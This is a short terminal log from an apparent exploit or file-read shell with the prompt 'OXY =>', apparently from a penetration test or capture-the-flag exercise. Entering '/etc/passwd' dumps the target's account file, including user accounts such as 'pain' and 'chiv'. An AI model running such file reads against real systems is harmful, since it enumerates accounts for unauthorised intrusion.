 OXY => ls
False
OXY => /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/syste
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pain:x:1000:1000:pain:/home/pain:/bin/bash
chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
OXY =>